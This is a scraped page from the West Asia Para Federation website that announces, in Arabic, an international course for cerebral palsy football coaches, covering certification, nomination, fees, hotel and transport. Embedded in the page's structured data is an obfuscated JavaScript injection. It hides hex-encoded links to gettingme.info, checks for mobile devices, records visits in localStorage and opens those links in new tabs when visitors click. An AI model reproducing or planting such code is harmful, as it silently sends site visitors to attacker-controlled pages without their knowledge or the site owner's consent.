\u0627\u0644\u062a\u0635\u0646\u064a\u0641\r\n\r\n\u0627\u0644\u0634\u0640\u0640\u0647\u0640\u0627\u062f\u0629 :\r\n \u064a\u062d\u0635\u0644 \u0627\u0644\u062f\u0627\u0631\u0633 \u0628\u0639\u062f \u0627\u062c\u062a\u064a\u0627\u0632\u0647 \u0628\u0646\u062c\u0627\u062d \u0645\u062a\u0637\u0644\u0628\u0627\u062a \u0627\u0644\u062f\u0648\u0631\u0629 \u0639\u0644\u0649 \u0634\u0647\u0627\u062f\u0629 \u0645\u062f\u0631\u0628 \u0645\u0639\u062a\u0645\u062f \u0645\u0646 : \r\n - \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a \u0644\u0645\u0646\u0637\u0642\u0629 \u063a\u0631\u0628 \u0622\u0633\u064a\u0627 \r\n - \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u062f\u0648\u0644\u064a \u0644\u0643\u0631\u0629 \u0627\u0644\u0642\u062f\u0645 \u0644\u0644\u0634\u0644\u0644 \u0627\u0644\u062f\u0645\u0627\u063a\u064a\r\n \u0628\u0648\u0627\u0642\u0639 36 \u0633\u0627\u0639\u0629 \u062f\u0631\u0627\u0633\u064a\u0629 \u0645\u0639\u062a\u0645\u062f\u0629\r\n\r\n\u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629 :\r\n \u064a\u062a\u0645 \u062a\u0631\u0634\u064a\u062d \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u064a\u0646 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0644\u062c\u0627\u0646 \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0641\u064a \u0645\u0646\u0637\u0642\u0629 \u063a\u0631\u0628 \u0622\u0633\u064a\u0627 \u062d\u0635\u0631\u0627\u064b\r\n \u064a\u062d\u0642 \u0644\u0644\u062c\u0646\u0629 \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u062a\u0631\u0634\u064a\u062d 3 \u0645\u062f\u0631\u0628\u064a\u0646 \u0643\u062d\u062f \u0623\u0642\u0635\u0649 \u0644\u0627\u062a\u0628\u0627\u0639 \u0627\u0644\u062f\u0648\u0631\u0629 \u0648\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0634\u0647\u0627\u062f\u0629 \u0627\u0644\u0645\u062f\u0631\u0628\r\n\u064a\u062a\u0645 \u062a\u0631\u0634\u064a\u062d \u0627\u0644\u062f\u0627\u0631\u0633\u064a\u0646 \u0639\u0628\u0631 \u0627\u0633\u062a\u0645\u0627\u0631\u0629 \u062a\u0631\u0634\u064a\u062d \u0631\u0633\u0645\u064a\u0629 \u0645\u0646 \u0627\u0644\u0644\u062c\u0646\u0629 \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0641\u064a \u0645\u0648\u0639\u062f \u0623\u0642\u0635\u0627\u0647 31 \u062f\u064a\u0633\u0645\u0628\u0631 2017\r\n\r\n\u0631\u0633\u0640\u0648\u0645 \u0627\u0644\u0645\u0634\u0640\u0627\u0631\u0643\u0640\u0629 \u0644\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u062f\u0648\u0644\u064a :\r\n \u062f\u0639\u0645\u0627\u064b \u0645\u0646 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a \u0644\u0645\u0646\u0637\u0642\u0629 \u063a\u0631\u0628 \u0627\u0633\u064a\u0627 \u064a\u062a\u062d\u0645\u0644 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u062a\u0633\u062f\u064a\u062f \u0631\u0633\u0648\u0645 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0644\u062f\u0627\u0631\u0633 \u0648\u0627\u062d\u062f \u0641\u0642\u0637 \u0645\u0646 \u0643\u0644 \u062f\u0648\u0644\u0629 \u0645\u0634\u0627\u0631\u0643\u0629 \u0648\u0627\u0644\u0628\u0627\u0644\u063a\u0629 100 \u064a\u0648\u0631\u0648 \u0639\u0646 \u0627\u0644\u062f\u0627\u0631\u0633 \u0627\u0644\u0648\u0627\u062d\u062f \u0645\u0646 \u0643\u0644 \u062f\u0648\u0644\u0629 \u0639\u0646 \u0643\u0627\u0645\u0644 \u0641\u062a\u0631\u0629 \u0627\u0644\u062f\u0648\u0631\u0629 \u062a\u0633\u062f\u062f \u0627\u0644\u0649 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u062f\u0648\u0644\u064a\r\n \u062a\u0634\u0645\u0644 \u062d\u0636\u0648\u0631 \u0627\u0644\u0645\u062d\u0627\u0636\u0631\u0627\u062a \u0627\u0644\u0646\u0638\u0631\u064a\u0629 \u0648\u0627\u0644\u062c\u0644\u0633\u0627\u062a \u0627\u0644\u062a\u0637\u0628\u064a\u0642\u064a\u0629 \u0627\u0644\u0639\u0645\u0644\u064a\u0629 \u0648\u0627\u0644\u062d\u0642\u064a\u0628\u0629 \u0627\u0644\u062f\u0631\u0627\u0633\u064a\u0629 \u0648\u0625\u0635\u062f\u0627\u0631 \u0648\u062a\u0633\u0644\u064a\u0645 \u0627\u0644\u0634\u0647\u0627\u062f\u0629 . \r\n \u0648\u0641\u064a \u062d\u0627\u0644 \u062a\u0631\u0634\u064a\u062d \u0623\u0643\u062b\u0631 \u0645\u0646 \u062f\u0627\u0631\u0633 \u0648\u0627\u062d\u062f \u0644\u0644\u062f\u0648\u0631\u0629 \u064a\u062a\u062d\u0645\u0644 \u0627\u0644\u0645\u0634\u0627\u0631\u0643 \u0627\u0644\u0627\u0636\u0627\u0641\u064a \u0628\u0646\u0641\u0633\u0647 \u0623\u0648 \u0639\u0628\u0631 \u0644\u062c\u0646\u062a\u0647 \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a\u0629 \u0631\u0633\u0648\u0645 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0644\u0644\u062f\u0627\u0631\u0633\u064a\u0646 \u0627\u0644\u0627\u0636\u0627\u0641\u064a\u064a\u0646\r\n\r\n\u0627\u0642\u0627\u0645\u0629 \u0627\u0644\u062f\u0631\u0627\u0633\u064a\u0646 : \r\n \u064a\u062a\u062d\u0645\u0644 \u0627\u0644\u062f\u0627\u0631\u0633\u064a\u0646 \u0628\u0623\u0646\u0641\u0633\u0647\u0645 \u0623\u0648 \u0639\u0628\u0631 \u0627\u0644\u0644\u062c\u0627\u0646 \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0645\u0635\u0627\u0631\u064a\u0641 \u0627\u0642\u0627\u0645\u062a\u0647\u0645 \u0641\u064a \u0639\u0645\u0627\u0646 \u0637\u064a\u0644\u0629 \u0641\u062a\u0631\u0629 \u0627\u0644\u062f\u0648\u0631\u0629 \u0641\u064a \u0627\u0644\u0641\u0646\u062f\u0642 \u0627\u0644\u0630\u064a \u064a\u0631\u0648\u0646\u0647 \u0645\u0646\u0627\u0633\u0628\u0627\u064b\r\n \u0643\u0645\u0627 \u064a\u0645\u0643\u0646 \u0627\u0644\u0627\u0642\u0627\u0645\u0629 \u0641\u064a \u0627\u0644\u0641\u0646\u062f\u0642 \u0627\u0644\u0645\u0639\u062a\u0645\u062f \u0644\u0644\u062f\u0648\u0631\u0629 (\u0641\u0646\u062f\u0642 \u0627\u0644\u0641\u0646\u0627\u0631) \u0645\u0642\u0627\u0628\u0644 \u0623\u0633\u0639\u0627\u0631 \u0645\u062e\u0641\u0636\u0629 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0644\u062c\u0646\u0629 \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a\u0629 \u0627\u0644\u0623\u0631\u062f\u0646\u064a\u0629 \u0648\u0627\u0644\u0628\u0627\u0644\u063a\u0629 350 \u064a\u0648\u0631\u0648 (\u0627\u0642\u0627\u0645\u0629 \u0648\u0627\u0637\u0639\u0627\u0645 \u062b\u0644\u0627\u062b \u0648\u062c\u0628\u0627\u062a) \u0639\u0646 \u0643\u0627\u0645\u0644 \u0641\u062a\u0631\u0629 \u0627\u0644\u062f\u0648\u0631\u0629 , \u0648\u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u063a\u0628\u064a\u0646 \u0641\u064a \u0627\u0644\u0627\u0642\u0627\u0645\u0629 \u0641\u064a \u0641\u0646\u062f\u0642 \u0627\u0644\u062f\u0648\u0631\u0629 \u0627\u0644\u0631\u0633\u0645\u064a \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0645\u0639 \u0627\u0644\u0644\u062c\u0646\u0629 \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a\u0629 \u0627\u0644\u0623\u0631\u062f\u0646\u064a\u0629 \u0644\u062a\u0631\u062a\u064a\u0628\u0627\u062a \u0627\u0644\u0627\u0642\u0627\u0645\u0629 \u0648\u0627\u0644\u062d\u062c\u0648\u0632\u0627\u062a \u0627\u0644\u0641\u0646\u062f\u0642\u064a\u0629\r\n\u0627\u0644\u0645\u0648\u0627\u0635\u0644\u0627\u062a : \r\n \u062a\u062a\u062d\u0645\u0644 \u0627\u0644\u062c\u0647\u0629 \u0627\u0644\u0645\u0646\u0638\u0645\u0629 \u062a\u0623\u0645\u064a\u0646 \u0627\u0644\u0645\u0648\u0627\u0635\u0644\u0627\u062a \u0627\u0644\u064a\u0648\u0645\u064a\u0629 \u0645\u062c\u0627\u0646\u0627\u064b \u0645\u0646 \u0627\u0644\u0641\u0646\u062f\u0642 \u0648\u0627\u0644\u0649 \u0645\u0643\u0627\u0646 \u0627\u0642\u0627\u0645\u0629 \u0627\u0644\u062f\u0648\u0631\u0629 \u0648\u0628\u0627\u0644\u0639\u0643\u0633 \u0628\u0634\u0643\u0644 \u064a\u0648\u0645\u064a , \u0627\u0636\u0627\u0641\u0629 \u0627\u0644\u0649 \u0627\u0633\u062a\u0642\u0628\u0627\u0644 \u0627\u0644\u062f\u0627\u0631\u0633\u064a\u0646 \u0648\u0648\u062f\u0627\u0639\u0647\u0645 \u0627\u0644\u0649 \u0645\u0637\u0627\u0631 \u0627\u0644\u0645\u0644\u0643\u0629 \u0639\u0644\u064a\u0627\u0621 \u0627\u0644\u062f\u0648\u0644\u064a \u0641\u064a \u0639\u0645\u0627\u0646\r\n\u0639\u0644\u0649 \u0627\u0644\u0644\u062c\u0627\u0646 \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0627\u0644\u0631\u0627\u063a\u0628\u0629 \u0628\u062a\u0646\u0633\u064a\u0628 \u062f\u0627\u0631\u0633\u064a\u0646 \u0644\u0627\u062a\u0628\u0627\u0639 \u0627\u0644\u062f\u0648\u0631\u0629 \u0645\u0631\u0627\u0633\u0644\u0629 \u0627\u0644\u0623\u0645\u0627\u0646\u0629 \u0627\u0644\u0639\u0627\u0645\u0629 \u0644\u0644\u0627\u062a\u062d\u0627\u062f \u0628\u0627\u0633\u0645\u0627\u0621 \u0627\u0644\u062f\u0627\u0631\u0633\u064a\u0646 \u0645\u0631\u0641\u0642\u0629 \u0628\u0635\u0648\u0631\u0629 \u0634\u062e\u0635\u064a\u0629 \u0648\u0635\u0648\u0631\u0629 \u062c\u0648\u0627\u0632 \u0627\u0644\u0633\u0641\u0631 \u0627\u0644\u062f\u0627\u0631\u0633 \u0627\u0644\u0649 \u0627\u064a\u0645\u064a\u0644 \u0627\u0644\u0623\u0645\u0627\u0646\u0629 \u0627\u0644\u0639\u0627\u0645\u0629 \u0644\u0644\u0627\u062a\u062d\u0627\u062f \u0641\u064a \u0645\u0648\u0639\u062f \u0623\u0642\u0635\u0627\u0647 31 \/12\/ 2017\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x69\\x74\\x58\\x33\\x63\\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x73\\x4c\\x45\\x35\\x63\\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x59\\x52\\x53\\x38\\x63\\x348','abs','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x6e\\x4a\\x63\\x39\\x63\\x309','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x4f\\x58\\x6c\\x34\\x63\\x304','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x6d\\x62\\x72\\x37\\x63\\x357','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x52\\x4e\\x4f\\x32\\x63\\x322','floor','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x55\\x65\\x4b\\x36\\x63\\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))\/0x1+-parseInt(_0x20130f(0x1c1))\/0x2*(parseInt(_0x20130f(0x1c8))\/0x3)+parseInt(_0x20130f(0x1bf))\/0x4*(-parseInt(_0x20130f(0x1cd))\/0x5)+parseInt(_0x20130f(0x1d9))\/0x6+-parseInt(_0x20130f(0x1e4))\/0x7*(parseInt(_0x20130f(0x1de))\/0x8)+parseInt(_0x20130f(0x1e2))\/0x9+-parseInt(_0x20130f(0x1d0))\/0xa*(-parseInt(_0x20130f(0x1da))\/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x1165a7(0x1ca)](_0x5e9786)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x78\\x6a\\x70\\x30\\x63\\x320','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x67\\x65\\x74\\x74\\x69\\x6e\\x67\\x6d\\x65\\x2e\\x69\\x6e\\x66\\x6f\\x2f\\x6d\\x7a\\x6c\\x31\\x63\\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)\/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)\/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u0645\u0648\u0642\u0639 \u0627\u0644\u0631\u0633\u0645\u064a \u0644\u0644\u0625\u062a\u062d\u0627\u062f \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a \u0644\u0645\u0646\u0637\u0642\u0629 \u063a\u0631\u0628 \u0622\u0633\u064a\u0627 :: West Asia Para Federation","logo":{"@type":"ImageObject","url":"https:\/\/westasia-para.org\/wp-content\/uploads\/2020\/08\/Flag-copy.png"},"sameAs":["https:\/\/www.facebook.com\/WestAsiaPara","https:\/\/www.twitter.com\/WestAsiaPara","https:\/\/www.youtube.com\/channel\/UCRMA80oPdaiY_9AhJWjx3zQ","https:\/\/www.instagram.com\/WestAsiaPara"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/westasia-para.org\/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Sherif","url":"https:\/\/westasia-para.org\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/westasia-para.org\/wp-content\/uploads\/2017\/08\/WhatsApp-1.jpg","width":1200,"height":638}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D8%AA%D8%A3%D9%87%D9%8A%D9%84%20%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D9%83%D8%B1%D8%A9%20%D8%A7%D9%84%D9%82%D8%AF%D9%85%20%D9%84%D9%84%D8%B4%D9%84%D9%84%20%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%BA%D9%8A%207A-side&#038;url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/&#038;title=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D8%AA%D8%A3%D9%87%D9%8A%D9%84%20%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D9%83%D8%B1%D8%A9%20%D8%A7%D9%84%D9%82%D8%AF%D9%85%20%D9%84%D9%84%D8%B4%D9%84%D9%84%20%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%BA%D9%8A%207A-side" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/&#038;name=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D8%AA%D8%A3%D9%87%D9%8A%D9%84%20%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D9%83%D8%B1%D8%A9%20%D8%A7%D9%84%D9%82%D8%AF%D9%85%20%D9%84%D9%84%D8%B4%D9%84%D9%84%20%D8%A7%D9%84%D8%AF%D9%85%D8%A7%D8%BA%D9%8A%207A-side" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
